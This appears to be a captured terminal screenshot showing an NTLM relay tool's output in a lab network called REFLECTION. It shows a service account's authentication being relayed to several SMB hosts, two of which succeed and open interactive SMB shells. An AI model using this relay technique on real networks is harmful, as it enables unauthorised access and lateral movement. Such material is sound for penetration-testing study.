 1 2 3 4 10.8.2.152 21:01
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal × terminal × terminal ×
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.129.246 controlled, attacking tar
get smb://10.10.129.245
[*] Authenticating against smb://10.10.129.245 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.129.246 controlled, attacking tar
get smb://10.10.129.246
[-] Authenticating against smb://10.10.129.246 as REFLECTION/SVC_WEB_STAGING FAILED
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='REFLECTION\\SVC_WEB_STAGING@10.10.129.246', path='', params='', query='', fragment='')]
[*] SMBD-Thread-7 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.129.246 controlled, attacking tar
get smb://10.10.129.247
[*] Authenticating against smb://10.10.129.247 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.129.246 controlled, but there are
no more targets left!
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication